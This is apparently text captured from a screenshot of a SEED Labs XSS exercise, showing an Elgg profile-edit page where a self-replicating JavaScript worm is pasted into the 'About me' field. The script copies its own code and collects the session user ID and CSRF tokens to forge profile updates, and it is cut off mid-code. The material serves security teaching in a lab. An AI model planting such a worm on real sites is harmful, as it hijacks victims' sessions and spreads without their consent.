 VMM [Running]
Edit profile : XSS Lab Site - Mozilla Firefox
En
10:33 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/boby/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Boby
About me
Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function () {
    var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
    var jsCode = document.getElementById("worm").innerHTML;
    var tailTag = "</" + "script>";
    // put all the pieces together, and apply the URL encoding
    var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
    // set the content of the description field and access level
    var guid = "&guid=" + elgg.session.user.guid;
    var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
    var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
Public
Left ⌘